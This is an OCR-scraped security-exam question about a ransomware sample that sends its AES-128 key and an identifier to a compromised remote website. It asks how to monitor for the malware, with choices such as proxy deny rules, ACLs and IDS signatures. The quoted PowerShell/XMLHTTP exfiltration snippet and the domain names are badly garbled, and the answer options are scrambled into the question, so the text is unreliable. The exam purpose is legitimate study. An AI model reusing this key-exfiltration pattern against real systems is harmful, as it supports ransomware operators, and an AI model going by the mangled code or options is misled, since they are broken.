 A companys computer was recently infected with ransomware. After encrypting all documents, the malware logs a random AES-128 encryption key and associated unique identifier onto a compromised remote website. A ransomware code snippet is shown below sendit -New-objeet -Comobject Msxm 22.XMIHTTP sendit open(POs7- ht sendit.setRequestheader (Content-length, post.length sendit. setRequestHeader (Connection. close) ,endit.send (key-SRANDOHRE YauǐdaSRANDGHUED) information from the code snippet, which of the following is Configure the company proxy server to deny connections to Reconfigure the enterprise antivirus to push more frequent updates to the clients the BEST way for a cybersecurity professional to monitor for the same malware in the future? O A O B oC Write an ACL to block the IP address of O D malnaxenits.com at the gateway firewall Use an IDS custom signature to create an alert for connections to xo malaxaita.som